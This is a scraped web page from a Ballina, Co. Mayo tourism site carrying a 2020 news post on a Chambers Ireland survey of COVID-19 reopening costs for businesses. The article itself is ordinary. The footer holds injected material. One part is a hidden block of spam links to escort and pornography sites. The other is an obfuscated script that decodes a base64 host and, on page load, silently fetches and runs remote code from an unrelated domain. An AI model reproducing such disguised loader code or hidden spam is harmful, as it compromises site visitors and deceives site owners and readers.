	<li id="menu-item-597" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/invest-in-ballina/">Invest in Ballina</a></li>
	<li id="menu-item-580" class="normal-drop   no-description menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ballina.ie/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-6152" class="normal-drop   no-description menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ballina.ie/product/ballina-shopping-voucher/">Shopping Vouchers</a></li>
</ul>				<!-- END .wrapper -->
				</div>
			</nav>

		<!-- END .header -->
		</header>

		<!-- BEGIN .boxed -->
		<div class="boxed">


				<!-- BEGIN .content -->
			<section class="content">
				
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
										
					

					<!-- BEGIN .split-block -->
					<div class="split-block sidebar-right">
												<!-- BEGIN .main-content -->
						<div class="main-content
													"
							>
						

												<div class="ot-panel-block">
					<div class="article-content-feature-photo">
		<img class="featured-photo" src="https://www.ballina.ie/wp-content/uploads/2020/04/We-are-closed-770x439_c.jpg" alt="Latest Chambers Ireland Survey Highlights Costs to Business in Reopening and Calls for More Support from Government" />	</div>
				<div class="shortcode-content">

					<div class="article-header">
											


		<h1>Latest Chambers Ireland Survey Highlights Costs to Business in Reopening and Calls for More Support from Government</h1>
 													<div class="article-header-meta">
																	<div class="right">
																					<a href="https://www.ballina.ie/latest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government/print" class="article-meta-block">
												<i class="fa fa-print"></i>Print this article</a>
																															<span class="article-meta-block"><i class="fa fa-text-height"></i>Font Size <a href="#" class="font-meta-down">-</a><span class="font-meta-num">16</span><a href="#" class="font-meta-up">+</a></span>
																			</div>
																<a  href="https://www.ballina.ie/author/ballina-tourism/" title="Posts by Ballina Tourism" rel="author" class="article-meta-block"><i class="fa fa-user"></i>Ballina Tourism</a>																	<a href="https://www.ballina.ie/2020/04/" class="article-meta-block">
										<i class="fa fa-clock-o"></i>30th April 2020									</a>
															</div>
											</div>
							
					
<p>Chambers Ireland and our nationwide network of
chambers has today (30 April 2020) published results from a survey of the Irish
business community. This survey seeks to quantify and highlight the impact of
COVID-19 on businesses in towns, cities and regions across the country.</p>



<p>The third in a series, the survey has <strong>over 1300 responses</strong> and
was conducted between the <strong>24
and 28 April 2020.</strong></p>



<p>The previous Chambers Ireland survey results,&nbsp;<strong><a href="https://www.chambers.ie/news/chambers-ireland-survey-results-highlight-severity-of-economic-impact-and-calls-for-unprecedented-economic-stimulus-for-post-pandemic-recovery/">published
on the 9 April</a></strong>, found that 84% of businesses expect revenue
to decline by in excess of 25% in the next three months, up from 73% two weeks
earlier. Fears about cashflow and liquidity were the greatest concerns of
micro-enterprises (&lt;10 employees) with closures and staffing being a concern
for larger businesses across many sectors.</p>



<p><strong><em>The headline results of today’s survey are</em></strong><strong>:</strong></p>



<p><strong>Closures:</strong></p>



<ul><li>85% of businesses have closed to some degree with,<ul><li>27% have scaled back activity</li><li>24% have front of house closed with staff working from home</li><li>34% have shut completely</li></ul></li><li>Only 15% remain open</li></ul>



<p><strong>Timeline to Reopening</strong></p>



<ul><li>Most businesses say they will need at least two weeks’ notice to reopen</li><li>25% of businesses have said that it will take at least a month</li><li>There is a small minority in agri-food, tourism, and hospitality which will have to wait until next year to reopen</li></ul>



<p><strong>Closure costs:</strong></p>



<ul><li>For those businesses that are closed, typical weekly overheads are approximately €2,000</li><li>25% of firms have noted that overheads are greater than €5,000 per week</li></ul>



<p><strong>Cost of Reopening</strong></p>



<ul><li>Of those that need to restock, the typical amount required is €3,000 with 25% of firms having to spend over €8,000 on restocking</li><li>For physical distancing measures, the typical cost will be €2,000, with 25% spending in excess of €5,000</li></ul>



<p><strong>Decline in Revenue</strong></p>



<ul><li>Of the businesses who have been hardest hit (those which have lost more than half of their revenue for the next three months), 60% project that their 2020 annual earnings will be less than half of what they were expecting at the start of the year</li><li>68% of businesses have invoices outstanding, with €40,000 being the median amount owed</li></ul>



<p>Speaking this morning, Chambers Ireland Chief
Executive Ian Talbot said,</p>



<p>“With lockdown measures due to expire on the 5 May, it
is critical that Government engage with businesses on how local
economies.&nbsp;The purpose of this latest survey was to help us understand not
only how deep the economic impact has been on the business community, but what
supports they will need to re-open as the restrictions are phased out.</p>



<p>While the economy was shut down to a large degree in a
matter of days, the process for reopening will not be as straightforward. Most
of those responding to our survey have noted they will need at least two weeks
to reopen, with approx. 25% noting that they would need at least four weeks.
There are also likely to be significant costs involved in reopening businesses,
which can be attributed to re-stocking and putting appropriate social
distancing measures are in place.</p>



<p>The last few weeks of closure have already cost
businesses in excess of an average €10,000, in addition to the projections of
revenue likely to be lost over the course of the rest of the year. For the
median retailer that has closed, the costs of restocking before they can open
will be €1,600, the costs of implementing physical distancing measures will be
another €1,000. It will take them a week to reopen, which will cost another
€2,000 in overhead costs.</p>



<p>Of the businesses which have been hardest hit (those
which have lost more than half of their revenue for the next three months), 60%
project that their 2020 annual earnings will be less than half of what they
were expecting at the start of the year. 68% of businesses have invoices
outstanding, with €40,000 being the median amount owed, with only a quarter of
business owners predicting that the majority of their invoices outstanding will
be paid.</p>



<p>With the above in mind, the question for many business
owners is soon going to become not ‘Can we keep going?’, but ‘Can we afford to
reopen?’</p>



<p>This data verifies what we have been telling
Government over the past few weeks &#8211; we need a clear plan for reopening the
economy. This includes advance notice of the dates that various sectors will
reopen, a clear strategy on what sectors will reopen first, information on what
protocol will need to be in place and whether support will be available to financially
assist businesses to reopen.</p>



<p>The business community needs direct support from
Government if it is to reopen. The objective of many of the supports to date,
such as the Wage Subsidy Scheme, has been to ensure that employees are retained
on payroll for when the economy reopens.</p>



<p>What the business community needs to see now is a similar approach to ensuring that overheads, other than wages, receive some form of subsidy or grant. Without this aid, the chance of businesses successfully reopening and maintaining employment is significantly reduced.”</p>



<p><strong>Gerry Luskin, Presidet of Ballina Chamber states </strong></p>



<p>&#8220;We are currently reviewing the data results for County Mayo and straight away, what stands out is that when asked how has Covid-19 led to changes in how you conduct your business, 77% of respondents recorded that they are closed entirely. 60% of respondents feel Covid-19 will affect their business revenue in the next three months, and a further 54% of respondents have recorded they have already had to lay off staff.</p>



<p>From speaking to our members, businesses are looking forward to reopening and welcoming their customers, when the time is right. However, Government must plan for how to reboot the economy and how businesses will be supported in this process.&#8221; </p>
	
						
																				<div class="tags-cats">
										<div class="tags-cats-cats">
					<span><i class="fa fa-folder-open"></i> Category</span>
					<a href="https://www.ballina.ie/category/news/">News</a>				</div>
					</div>
						

		<div class="about-author">
							<div class="author-header">
					<a href="https://www.ballina.ie/author/ballina-tourism/">
						<img src="https://secure.gravatar.com/avatar/2c5b4a05fb744d6e3bdfc35b4ef629da?s=116&#038;d=mm&#038;r=g" alt="Ballina Tourism" />
					</a>
				</div>
						<div class="author-content">
				<div class="author-socials right">
																																							</div>
				<a href="https://www.ballina.ie/author/ballina-tourism/">
					<h4>Ballina Tourism</h4>
				</a>
				<p></p>
			</div>
		</div>

				</div>
			</div>
					<div class="ot-panel-block">
			<div class="title-block">
				<h2>Related Articles</h2>
				<span>Read more from News</span>
			</div>

			<div class="related-articles">
				
				<div class="related-articles-inherit">
											<div class="item">
							<a href="https://www.ballina.ie/budget-highlights-2019/" class="image-hover-main">
								<span class="image-hover">
									<img src="https://www.ballina.ie/wp-content/uploads/2018/10/Budget-Newsletter-2019-1-1-e1539184491425-243x180_c.jpg" alt="Budget Highlights 2019" />								</span>
								<strong>Budget Highlights 2019</strong>
							</a>
						</div>
											<div class="item">
							<a href="https://www.ballina.ie/half-measures-not-enough-chambers-ireland-calls-for-significant-expansion-of-supports-to-support-business-through-covid-19-catastrophe/" class="image-hover-main">
								<span class="image-hover">
									<img src="https://www.ballina.ie/wp-content/uploads/2019/01/Chambers-Ireland-243x180_c.jpg" alt="Half measures not enough &#8211; Chambers Ireland calls for significant expansion of supports to support business through COVID-19 catastrophe" />								</span>
								<strong>Half measures not enough &#8211; Chambers Ireland calls for significant expansion of supports to support business through COVID-19 catastrophe</strong>
							</a>
						</div>
											<div class="item">
							<a href="https://www.ballina.ie/smes-and-trade-ready2go-programme/" class="image-hover-main">
								<span class="image-hover">
									<img src="https://www.ballina.ie/wp-content/uploads/2017/03/Small-To-Medium-Sized-Enterprises-1031-c-e1489063206725-243x180_c.jpg" alt="SMEs and Trade- Ready2Go Programme" />								</span>
								<strong>SMEs and Trade- Ready2Go Programme</strong>
							</a>
						</div>
											<div class="item">
							<a href="https://www.ballina.ie/july-stimulus-package-published/" class="image-hover-main">
								<span class="image-hover">
									<img src="https://www.ballina.ie/wp-content/uploads/2020/07/July-Stimulus-pack-243x180_c.jpeg" alt="JULY STIMULUS PACKAGE PUBLISHED" />								</span>
								<strong>JULY STIMULUS PACKAGE PUBLISHED</strong>
							</a>
						</div>
											<div class="item">
							<a href="https://www.ballina.ie/ballina-salmon-festival-irelands-oldest-community-festival-along-the-wild-atlantic-way-celebrates-its-60th-anniversary-in-2024/" class="image-hover-main">
								<span class="image-hover">
									<img src="https://www.ballina.ie/wp-content/uploads/2024/05/Flyer-Poster-2024--243x180_c.jpg" alt="Ballina Salmon Festival, Irelands Oldest Community Festival along the wild Atlantic Way celebrates its 60th Anniversary in 2024" />								</span>
								<strong>Ballina Salmon Festival, Irelands Oldest Community Festival along the wild Atlantic Way celebrates its 60th Anniversary in 2024</strong>
							</a>
						</div>
											<div class="item">
							<a href="https://www.ballina.ie/planting-a-tree-for-ballinas-2023-generation/" class="image-hover-main">
								<span class="image-hover">
									<img src="https://www.ballina.ie/wp-content/uploads/2023/12/C1V_8430-243x180_c.jpg" alt="PLANTING A TREE FOR BALLINA&#8217;S 2023 GENERATION" />								</span>
								<strong>PLANTING A TREE FOR BALLINA&#8217;S 2023 GENERATION</strong>
							</a>
						</div>
									</div>

			</div>
		</div>
	
								
																		<!-- END .main-content -->
				</div>
									
	<!-- BEGIN #sidebar -->
	<aside id="sidebar" class="ot-scrollnimate" data-animation="fadeInUpSmall">
				
					<div class="sidebar-fixed">
				<div class="widget-1 first widget tz_ad300_widget"><div class="ot-widget-banner"><a href="https://www.ballina.ie/ballina-retains-purple-flag-award/" target="_blank"><img src="https://www.ballina.ie/wp-content/uploads/2019/02/purple-flag-ballina.jpg" alt="Banner"/></a></div></div><div class="widget-2 widget tz_ad300_widget"><div class="ot-widget-banner"><a href="https://www.ballina.ie/ballina-chamber-shop-local-vouchers/" target="_blank"><img src="https://www.ballina.ie/wp-content/uploads/2017/01/ballina-shopping-voucher.jpg" alt="Banner"/></a></div></div><div class="widget-3 last widget widget_text"><div class="title-block"><h2>Youtube</h2></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/Nr7LK_VnOO8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div>			</div>
			
	<!-- END #sidebar -->
	</aside>
				<!-- END .split-block -->
				</div>

				
			<!-- END .wrapper -->
			</div>
			
		<!-- BEGIN .content -->
		</section>


							<!-- BEGIN .footer -->
			<footer class="footer">

				<!-- BEGIN .footer-widgets -->
				<div class="footer-widgets">
				
					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<div class="footer-widget-wrapper">

							<!-- BEGIN .footer-widget-left -->
							<div class="footer-widget-left">
								<div class="widget-1 first widget widget_text"><div class="title-block"><h2>About Ballina</h2></div>			<div class="textwidget"><p>Situated close to the mouth of Killala Bay, right on the Wild Atlantic Way, Ballina is located just 40 minutes’ drive from Ireland West International Airport and, easily accessible by rail and bus is the perfect base from which to explore the wonderfully unspoilt, undiscovered gems of the North Mayo region.</p>
<div style="display: none">
<a href=”http://www.nekonyann.com/ad_cat/karatay-escort/” rel=”dofollow”>karatay escort</a><br />
<a href=”http://www.malathishri.com/” rel=”dofollow”>malatya escort</a><br />
<a href=”http://www.dockporn.com” rel=”dofollow”>porno izle</a><br />
<a href=”https://www.pornonarod.net/category/konulu-porno/” rel=”dofollow”>konulu porno</a><br />
<a href=”http://xeporno.com” rel=”dofollow”>konulu porno</a><br />
<a href=”http://www.pornoizletx.click/” rel=”dofollow”>rus porno izle</a><br />
<a href=”http://www.porncome.xyz/” rel=”dofollow”>sikiş izle</a><br />
<a href=”http://odporny.com/” rel=”dofollow”>liseli porno</a><br />
<a href=”http://www.haftaninhikayesi.com/” rel=”dofollow”>porno hikayeleri</a><br />
<a href=”http://www.pishikaye.com/” rel=”dofollow”>sex hikayeleri</a><br />
<a href=”http://moldovarentacar.info/” rel=”dofollow”>rent a car chisinau</a><br />
<a href=”http://www.chirieautomobil.com/” rel=”dofollow”>chirie auto chisinau</a><br />
<a href=”http://www.hairstylescook.com/” rel=”dofollow”>Haircut styles</a><br />
<a href=”http://www.elazigmezar.com/” rel=”dofollow”>elazığ escort</a><br />
<a href="http://www.konabbq.com/" title="diyarbakır escort">diyarbakır escort</a><br />
<a href="http://www.erzurumsonnokta.com/" title="erzurum escort">erzurum escort</a><br />
<a href="http://www.xeporno.com" title="porno izle">porno izle</a><br />
<a href="http://www.izmitarcelikservisi.net/kategori/kocaeli-escort/" title="kocaeli escort">kocaeli escort</a><br />
<a href="https://hanasoku.com/konyaescort/meram-escort/" title="meram escort">meram escort</a><br />
<a href="http://itechankara.com/" title="ankara escort">ankara escort</a>
</div>
</div>
		</div>							<!-- END .footer-widget-left -->
							</div>

							<!-- BEGIN .footer-widget-middle -->
							<div class="footer-widget-middle">
										
	<div class="widget-1 first widget widget_ot_contact">					<div class="title-block">
									<h2>Contact</h2>
											</div>
				<div class="ot-about-widget">
				
   			   			<ul class="list-group">
   			   			   				<li><i class="fa fa-location-arrow fa-fw"></i>Pearse Street, Ballina, Co. Mayo</li>
   										<li><i class="fa fa-phone fa-fw"></i>+353 (0) 96 72800</li>
														<li><i class="fa fa-envelope fa-fw"></i><a href="/cdn-cgi/l/email-protection#a88d9e91c68d9e9ec78d9c988d9e9ac98e8b999890938e8b999890938e8b99989d938d9ecdc98e8b9c9e93c1cd" target="_blank">&#105;&#110;f&#111;&#64;b&#97;&#108;l&#105;&#110;&#97;&#46;ie</a></li>									</ul>
			
		</div>
	</div>    							<!-- END .footer-widget-middle -->
							</div>

							<!-- BEGIN .footer-widget-right -->
							<div class="footer-widget-right">
								<div class="widget-1 first widget sfsi_plus"><div class="title-block"><h2>STAY CONNECTED WITH BALLINA</h2></div>			<div class="sfsi_plus_widget" data-position="widget">
				<div id='sfsi_plus_wDiv'></div>
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.addEventListener('sfsi_plus_functions_loaded', function() {
				if (typeof sfsi_plus_widget_set == 'function') {
					sfsi_plus_widget_set();
				}
			})
		</script>
		<div class="sfsiplus_norm_row sfsi_plus_wDiv"  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.facebook.com/Ballina.CoMayo/?fref=ts'  style='width:40px; height:40px;opacity:1;background:#336699;' ><img alt='Facebook' title='Facebook' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_fb.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect='scale'  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_fb_tool_bdr sfsi_plus_Tlleft sfsiplusid_facebook" style="display:block;width:62px;opacity:0;z-index:-1;"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class="fb-like" data-width="180" data-show-faces="false" data-href="https://www.ballina.ie/latest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government/" data-layout="button" data-action="like" data-share="false" ></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ballina.ie%2Flatest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government' style='display:inline-block;'> <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div></div></div></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://twitter.com/ChamberBallina'  style='width:40px; height:40px;opacity:1;background:#00ACEC;' ><img alt='Twitter' title='Twitter' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_twitter' data-effect='scale'  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_twt_tool_bdr sfsi_plus_Tlleft sfsiplusid_twitter" style="display:block;width:59px;opacity:0;z-index:-1;"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name https://www.ballina.ie/latest-chambers-ireland-survey-highlights-costs-to-business-in-reopening-and-calls-for-more-support-from-government'style='display:inline-block' >
							<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.instagram.com/ballinacomayo/'  style='width:40px; height:40px;opacity:1;background:radial-gradient(circle farthest-corner at 35% 90%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, rgba(0, 0, 0, 0) 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, rgba(0, 0, 0, 0)), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%);' ><img alt='Houzz' title='Houzz' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_instagram' data-effect='scale'  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.instagram.com/Ballinachamber'  style='width:40px; height:40px;opacity:1;background:#7BC043;' ><img alt='Houzz' title='Houzz' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_houzz.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_houzz' data-effect='scale'  /></a></div></div><div style='width:40px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class=' sficn1' data-effect='scale' target='_blank'  href='https://www.linkedin.com/in/ballina-chamber-of-commerce-aa93b9112/'  style='width:40px; height:40px;opacity:1;background:#0877B5;' ><img alt='LINKEDIN' title='LINKEDIN' src='https://www.ballina.ie/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/flat/flat_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect='scale'  /></a></div></div></div ><div id="sfsi_holder" class="sfsi_plus_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script></script>				<div style="clear: both;"></div>
			</div>
		</div><div class="widget-2 widget widget_text"><div class="title-block"><h2>Make A Payment</h2></div>			<div class="textwidget"><p><a href="https://www.ballina.ie/catch-all-payment/">Make a payment by Credit/Debit card</a></p>
</div>
		</div><div class="widget_text widget-3 last widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>							<!-- END .footer-widget-right -->
							</div>

						</div>
						
					<!-- END .wrapper -->
					</div>

				<!-- END .footer-widgets -->
				</div>

				<!-- BEGIN .footer-copy -->
				<div class="footer-copy">
				
					<!-- BEGIN .wrapper -->
					<div class="wrapper">
					<ul class="right" rel="Footer Menu"><li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6086"><a href="https://www.ballina.ie/cart/">Cart</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://www.ballina.ie/ballina-tourist/">Ballina Tourist</a></li>
<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="https://www.ballina.ie/events/">Events</a></li>
<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="http://directory.ballina.ie">Directory</a></li>
<li id="menu-item-3444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3444"><a href="https://www.ballina.ie/about-ballina/">About Ballina</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3449"><a href="https://www.ballina.ie/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3450"><a href="https://www.ballina.ie/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://www.ballina.ie/user-data-preference/">User Data Preference</a></li>
</ul>						<p>&copy; 2024 Copyright <b>Ballina.ie</b>. All Rights reserved. <br><a href="https://www.darkblue.ie" target="_blank">Website designed by <img src="https://www.ballina.ie/wp-content/uploads/2019/04/web-design-mayo-sligo-ireland-darkblue-ballina-14-1.png" style="width: 16px; height: 16px;" /> Darkblue Design, Mayo, Ireland.</a></strong>
</p>
						
					<!-- END .wrapper -->
					</div>

				<!-- END .footer-copy -->
				</div>
				

			<!-- END .footer -->
<div id="footerf">
<a href="//www.ballina.ie/visit-ballina/"><img src="//www.ballina.ie/wp-content/uploads/2017/01/ballina.jpg" alt="" width="90" height="65" /></a>
<a href="//www.ballina.ie/ballina-purple-flag/"><img src="//www.ballina.ie/wp-content/uploads/2017/01/purple-flag.jpg" alt="" width="90" height="65" /></a>
<a href="//www.ballina.ie/ballina-chamber-of-commerce-ireland/"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Ballina-Chamber-Logo-Transparent-RGB.png" alt="" width="150" height="65" /></a>
<a href="//www.mayococo.ie/en/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/mayo-co-co.jpg" alt="" width="90" height="65" /></a>
<a href="https://www.wildatlanticway.com/home" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/wild-atlantic-way.jpg" alt="" width="90" height="65" /></a>
<a href="http://www.northmayo.ie/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2017/01/mayo-north.jpg" alt="" width="90" height="65" /></a>
<a href="http://ballinasalmonfestival.ie/" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2018/05/Salmon_Festival_2017_logo.png" alt="" width="100" height="65" /></a>
<a href="//www.ballina.ie/?p=3337" target="_blank"><img src="//www.ballina.ie/wp-content/uploads/2018/05/logo_orangeblue_tagline_web.png" alt="" width="160" height="65" /></a>
<div>
			</footer>
			



		<!-- END .boxed -->
		</div>

		<div class="lightbox">
			<div class="lightcontent-loading">
				<a href="#" onclick="javascript:lightboxclose();" class="light-close"><i class="fa fa-times"></i>Close Window</a>
				<div class="loading-box">
					<h3>Loading, Please Wait!</h3>
					<span>This may take a second or two.</span>
					<span class="loading-image"><img src="https://www.ballina.ie/wp-content/themes/multimag-theme/images/loading.gif" title="Loading, Please Wait!" alt="Loading, Please Wait!" /></span>
				</div>
			</div>
			<div class="lightcontent"></div>
		</div>

		<script type="text/javascript">
			jQuery(".ot-slider").owlCarousel({
				items : 1,
								autoplay : true,
				nav : true,
				lazyload : false,
				dots : false,
				margin : 15
			});


			jQuery(".related-articles-inherit").owlCarousel({
				items : 4,
				autoplay : true,
				loop: true,
				nav : false,
				lazyload : false,
				dots : true,
				margin : 16,
				responsive:{
				      0:{
				       items: 1,
				       nav: true
				      },
				      400:{
				       items: 2,
				       nav: false
				      },
				      700:{
				       items: 4,
				       nav: true,
				       loop: false
				      }
				}
			});
		</script>




			<!--facebook like and share js -->
		<div id="fb-root"></div>

		<script>
			(function(d, s, id) {
				var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) return;
				js = d.createElement(s);
				js.id = id;
				js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<!--[if lte IE 9]><script src="https://www.ballina.ie/wp-content/themes/multimag-theme/js/ie-fix.js.js"></script><![endif]-->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
